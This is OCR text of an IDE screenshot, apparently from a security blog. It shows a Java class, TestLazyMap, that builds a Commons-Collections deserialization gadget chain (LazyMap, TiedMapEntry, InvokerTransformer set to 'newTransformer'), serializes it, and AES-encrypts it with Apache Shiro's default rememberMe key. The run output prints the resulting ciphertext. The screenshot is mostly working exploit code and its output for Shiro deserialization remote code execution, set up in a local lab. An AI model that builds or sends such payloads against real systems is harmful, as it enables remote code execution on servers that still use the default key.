 web – TestLazyMap.java
web src main java com test TestLazyMap main
TestLazyMap
Project
TestLazyMap.java AbstractRememberMeManager.class DefaultSerializer.class HashSet.java LazyMap.class TiedMapEntry.class InvokerTransformer.class Method.java
Project
Maven
Database
Notifications
Bookmarks
Structure
web [samples-web] ~/Documents/Code/JavaCode/shiro-shiro
.idea
out
src
main
java
com.test
TestCC2.java
TestLazyMap
resources
webapp
account
index.jsp
WEB-INF
shiro.ini
web.xml
home.jsp
include.jsp
index.jsp
login.jsp
style.css
test
target
cc5.ser
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/C
jstl
Maven: ant:ant:1.6.5
Maven: cglib:cglib-nodep:2.2.2
19 3
80 }
81 Field keyField = null;
82 try{
83 keyField = node.getClass().getDeclaredField( name: "key");
84 }catch(Exception e){
85 keyField = Class.forName( className: "java.util.MapEntry").getDeclaredField( name: "key");
86 }
87 keyField.setAccessible(true);
88 keyField.set(node, entry);
89 Field f5 = transformer.getClass().getDeclaredField( name: "iMethodName");
90 f5.setAccessible(true);
91 f5.set(transformer,"newTransformer");
92
93 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
94 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
95 objectOutputStream.writeObject(map);
96 byte[] payloads = byteArrayOutputStream.toByteArray();
97 AesCipherService aes = new AesCipherService();
98 byte[] key = new BASE64Decoder().decodeBuffer( s: "kPH+bIxk5D2deZiIxcaaaA==");
99 ByteSource ciphertext = aes.encrypt(payloads, key);
100 System.out.printf(ciphertext.toString());
101
Run: TestLazyMap
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
2022-06-16 23:28:28,971 TRACE [org.apache.shiro.crypto.JcaCipherService]: Incoming plaintext of size 1372.  Ciphertext byte array is size 1392
44yvkmkiwYziD7mHEz1bmiL8nZOaN5QJIT5IKigKwad2QPpfT/taF4tEDrmDH2E/eTJYWceL0yGWO7iAo9xSTazhfFjP3+NaFYnAIz4EQE8v5antB9Y0A+u5gdyA+D6A+PVue2B/sEi7CEP8Oksd6H/iEeTV4vPu1svgO1aALaZ
Process finished with exit code 0
AaronLuo's Blog from blog.bk3.info
Version Control Run Debug TODO Problems Terminal Services Profiler Build Dependencies
Tomcat 8.5.79: 0 classes reloaded // Stop debug session (moments ago)
5:1 LF UTF-8 4 spaces